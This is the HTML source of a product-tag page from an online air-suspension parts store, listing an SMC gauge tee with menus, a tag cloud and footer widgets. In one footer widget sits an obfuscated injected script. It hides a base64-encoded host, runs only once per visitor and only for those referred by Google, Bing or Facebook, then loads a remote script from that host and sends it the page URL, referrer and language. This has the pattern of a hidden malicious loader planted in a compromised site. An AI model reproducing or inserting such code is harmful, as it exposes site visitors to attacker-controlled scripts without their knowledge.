<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>        </nav>
        
                    <div class="site-tools">
                            <ul>

                    <li class="search-button">
                <a href="javascript:void(0)">
                                            <span class="search_icon"></span>
                                    </a>
            </li>
        
                    <li class="myaccount-button">
                <a href="https://www.elitekustomzfabrication.com/my-account/">
                                            <span class="myaccount_icon"></span>
                                    </a>
            </li>
        
        
                    <li class="shopping-bag-button" class="right-off-canvas-toggle">
                <a href="javascript:void(0)">
                                            <span class="shopping_cart_icon"></span>
                                        <span class="shopping_bag_items_number">0</span>
                </a>
            </li>
        
    </ul>
                        </div>

                </div>

            </div>
        </div>
    </div>
</header>

					</div>

<div id="primary" class="content-area">

    <div class="woocommerce-products-header category_header " >
        <div class="row">
            <div class="large-8 large-centered columns">
                <nav class="woocommerce-breadcrumb"><a href="https://www.elitekustomzfabrication.com">Home</a><span class="breadcrumb-del">/</span>Products tagged &ldquo;Analog Gauge&rdquo;</nav>
                                    <h1 class="woocommerce-products-header__title page-title">Analog Gauge</h1>
                
                            </div>
        </div>
    </div>

    <div class="catalog-page without-sidebar">

        <div class="row">

            
            
                                    <div class="shop_header large-12 columns">
                        
                        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

                        <hr class="catalog_top_sep" />
                    </div>

                    
                    <div class="large-12 columns product-list-wrapper">

                        <div class="active_filters_ontop">
                                                    </div>

                        <ul class="products columns-4">
<li class="product type-product post-1062 status-publish first instock product_cat-fittings product_cat-gauge-tees product_cat-smc product_tag-analog-gauge product_tag-digital-gauge product_tag-smc product_tag-t product_tag-tee has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/smc-gauge-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00324264-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00324264-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00324264-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00324264-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00324264-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00324264-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/smc-gauge-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">SMC Gauge Tee</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="https://www.elitekustomzfabrication.com/product/smc-gauge-tee/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1062" data-product_sku="" aria-label="Select options for &ldquo;SMC Gauge Tee&rdquo;" rel="nofollow">Select options</a>            </div>

        </div>

    </div>
</li>
</ul>
                    </div>
                
            
        </div>
    </div>
</div>

					
                    
                    
	                    <footer id="site-footer" role="contentinfo">

							 
	                            	    							<div class="trigger-footer-widget-area">
	    								<span class="trigger-footer-widget-icon"></span>
	    							</div>
							    
								<div class="site-footer-widget-area expandable">
									
									<div class="row widget-grid footer-columns-4 ">
										<aside id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Popular Searches</h3><div class="tagcloud"><a href="https://www.elitekustomzfabrication.com/product-tag/12/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 18.647887323944pt;" aria-label="1/2&quot; (34 products)">1/2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/14/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 18.450704225352pt;" aria-label="1/4&quot; (33 products)">1/4&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2-ports/" class="tag-cloud-link tag-link-270 tag-link-position-3" style="font-size: 8.7887323943662pt;" aria-label="2 Ports (10 products)">2 Ports</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 10.169014084507pt;" aria-label="2&quot; (12 products)">2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/38/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 17.464788732394pt;" aria-label="3/8&quot; (29 products)">3/8&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/150psi/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 8.7887323943662pt;" aria-label="150psi (10 products)">150psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/200psi/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 9.5774647887324pt;" aria-label="200psi (11 products)">200psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="Air (21 products)">Air</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-bag/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.169014084507pt;" aria-label="Air Bag (12 products)">Air Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/airbags/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 8pt;" aria-label="AirBags (9 products)">AirBags</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 15.887323943662pt;" aria-label="Air Lift Performance (24 products)">Air Lift Performance</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/aluminum/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 14.704225352113pt;" aria-label="Aluminum (21 products)">Aluminum</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bag/" class="tag-cloud-link tag-link-639 tag-link-position-13" style="font-size: 8.7887323943662pt;" aria-label="Bag (10 products)">Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/black/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 9.5774647887324pt;" aria-label="Black (11 products)">Black</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brackets/" class="tag-cloud-link tag-link-644 tag-link-position-15" style="font-size: 14.704225352113pt;" aria-label="Brackets (21 products)">Brackets</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brass/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Brass (18 products)">Brass</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bridge/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8.7887323943662pt;" aria-label="Bridge (10 products)">Bridge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chevy/" class="tag-cloud-link tag-link-699 tag-link-position-18" style="font-size: 10.957746478873pt;" aria-label="Chevy (13 products)">Chevy</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chrome/" class="tag-cloud-link tag-link-313 tag-link-position-19" style="font-size: 14.704225352113pt;" aria-label="Chrome (21 products)">Chrome</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/cups/" class="tag-cloud-link tag-link-706 tag-link-position-20" style="font-size: 13.521126760563pt;" aria-label="Cups (18 products)">Cups</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/d-o-t/" class="tag-cloud-link tag-link-100 tag-link-position-21" style="font-size: 17.661971830986pt;" aria-label="D.O.T. (30 products)">D.O.T.</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/dot/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 17.661971830986pt;" aria-label="DOT (30 products)">DOT</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/female/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 8.7887323943662pt;" aria-label="Female (10 products)">Female</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/firestone/" class="tag-cloud-link tag-link-129 tag-link-position-24" style="font-size: 8.7887323943662pt;" aria-label="Firestone (10 products)">Firestone</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/front/" class="tag-cloud-link tag-link-662 tag-link-position-25" style="font-size: 14.30985915493pt;" aria-label="Front (20 products)">Front</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gauge/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 13.521126760563pt;" aria-label="Gauge (18 products)">Gauge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gmc/" class="tag-cloud-link tag-link-724 tag-link-position-27" style="font-size: 8pt;" aria-label="GMC (9 products)">GMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/illuminated/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 10.169014084507pt;" aria-label="Illuminated (12 products)">Illuminated</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lower/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 13.521126760563pt;" aria-label="Lower (18 products)">Lower</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lrd/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 22pt;" aria-label="LRD (50 products)">LRD</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/made-in-the-usa/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 10.169014084507pt;" aria-label="MADE IN THE USA! (12 products)">MADE IN THE USA!</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/male/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 9.5774647887324pt;" aria-label="Male (11 products)">Male</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/npt/" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 13.521126760563pt;" aria-label="npt (18 products)">npt</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/numatics/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 9.5774647887324pt;" aria-label="Numatics (11 products)">Numatics</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/parker/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 9.5774647887324pt;" aria-label="Parker (11 products)">Parker</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/pressure/" class="tag-cloud-link tag-link-211 tag-link-position-36" style="font-size: 13.521126760563pt;" aria-label="Pressure (18 products)">Pressure</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/ptc/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 17.464788732394pt;" aria-label="ptc (29 products)">ptc</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/single/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 12.535211267606pt;" aria-label="single (16 products)">single</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/smc/" class="tag-cloud-link tag-link-105 tag-link-position-39" style="font-size: 14.30985915493pt;" aria-label="SMC (20 products)">SMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/steel/" class="tag-cloud-link tag-link-272 tag-link-position-40" style="font-size: 8pt;" aria-label="Steel (9 products)">Steel</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tank/" class="tag-cloud-link tag-link-274 tag-link-position-41" style="font-size: 18.450704225352pt;" aria-label="Tank (33 products)">Tank</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tee/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 9.5774647887324pt;" aria-label="Tee (11 products)">Tee</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/union/" class="tag-cloud-link tag-link-538 tag-link-position-43" style="font-size: 8pt;" aria-label="Union (9 products)">Union</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/upper/" class="tag-cloud-link tag-link-641 tag-link-position-44" style="font-size: 14.704225352113pt;" aria-label="Upper (21 products)">Upper</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/viair/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 19.43661971831pt;" aria-label="Viair (37 products)">Viair</a></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About EKF</h3>			<div class="textwidget"><p>Welcome to Elite Kustomz Fabrication, your premier air suspension store for cars and trucks. We supply the highest quality air suspension parts and provide A-class Customer Service.</p>
<p><a href="https://www.facebook.com/pg/Elite-Kustomz-Fabrication-116389665055331/" target="_blank" rel="noopener">Add us on Facebook!</a></p>
</div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">Best Sellers</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.elitekustomzfabrication.com/product/9-wire/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">9 Wire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.79</bdi></span>
	</li>
<li>
	
